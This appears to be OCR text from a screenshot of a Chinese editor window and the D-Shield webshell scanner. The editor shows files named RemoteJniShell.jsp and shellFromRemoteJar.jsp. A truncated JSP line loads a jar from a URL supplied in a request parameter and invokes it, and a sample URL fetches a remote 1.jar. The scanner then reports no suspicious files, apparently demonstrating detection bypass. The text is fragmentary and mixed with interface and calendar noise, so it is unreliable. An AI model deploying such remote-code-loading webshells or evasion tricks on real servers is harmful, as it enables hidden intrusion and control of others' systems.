 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
HelloNative.c HelloNative.java index.jsp RemoteJniShell.jsp shellFromRemoteJar.jsp
1 .net.URL[]{new java.net.URL(request.getParameter("u"))})).getMethods()[0].invoke(null, new Object[]{request.getParameterMap()})%>
127.0.0.1 127.0.0.1 127.0.0.1 日程提醒
星期一 2019-07-29 六月廿七
http://127.0.0.1:8080/shellbypass/shellFromRemoteJar.jsp?u=http://127.0.0.1:8080/remote/1.jar 023 ??|0.0.0.0
站点类别
默认类别
Type1
日程提醒
可远程部署进
行加载即可
D盾 v2.1.4.9 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
ass
查看
本地磁盘 (C:) Program Files Apache Software Fo
名称 修改
index.jsp 2019
RemoteJniShell.jsp 2019
shellFromRemoteJar.jsp 2019